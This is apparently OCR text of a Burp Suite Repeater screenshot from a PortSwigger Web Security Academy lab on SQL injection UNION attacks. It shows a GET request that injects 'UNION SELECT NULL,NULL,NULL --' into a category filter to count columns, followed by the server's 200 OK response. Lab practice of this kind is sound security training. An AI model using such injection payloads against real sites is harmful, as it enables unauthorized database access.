 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn Flow Errors
1 × 2 × +
Find the number of
columns
Send Cancel < ▼
arget: https://0a22000d034ea0fba57e3026004b0
Request
Response
Pretty Raw Hex \n
Pretty Hex Render \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL+-- HTTP/2
2 Host:
0a22000d034ea0fba57e3026004b00dd.web-security-aca
emy.net
3 Cookie: session=THUhMekNeOdy77h5He23V4mumGv2mnxv
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a22000d034ea0fba57e3026004b00dd.web-secu
ity-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5071
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>